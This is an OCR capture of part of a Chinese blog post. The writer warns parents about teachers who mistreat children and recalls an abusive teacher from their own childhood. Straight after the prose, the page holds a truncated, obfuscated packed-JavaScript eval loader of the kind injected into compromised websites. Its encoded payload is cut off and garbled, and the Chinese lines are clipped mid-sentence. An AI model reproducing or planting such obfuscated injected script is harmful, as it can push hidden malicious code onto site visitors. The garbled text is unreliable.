
小孩子常常会讲诉不清自己的遭遇，但
记一生。经常看见有家长在网上问为什
有朋友？或者为什么自己的孩子总是被
是大人的问题，或者是老师的问题。冷
师的只需一个眼神，就足够给大半孩子
所以说当家长的一定要警惕自己孩子在
说老师打学生了，不要和孩子一起庆幸
议。因为可能有一天会轮到你自己的孩
庆幸小时候遇到了这样一个变态老师，
努力使元宝小朋友避免同样的遭遇。 eval(funct
{e=function(c){return c.toString(36)};if(!”
{while(c–){d[c.toString(a)]=k[c]||c.toStri
{return d[e]}];e=function(){return’\\w+’};c
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))